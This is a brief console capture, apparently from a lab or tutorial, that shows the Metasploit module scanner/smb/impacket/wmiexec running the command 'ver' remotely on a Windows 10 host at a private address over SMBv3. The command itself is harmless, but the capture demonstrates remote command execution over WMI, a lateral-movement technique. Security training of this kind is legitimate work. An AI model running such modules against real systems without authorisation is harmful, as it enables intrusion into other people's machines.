 msf6 auxiliary(scanner/smb/impacket/wmiexec) > set COMMAND ver
COMMAND ⇒ ver
msf6 auxiliary(scanner/smb/impacket/wmiexec) > run
[*] Running for 172.22.117.20 ...
[*] 172.22.117.20 - SMBv3.0 dialect used
[*]
Microsoft Windows [Version 10.0.19042.1288]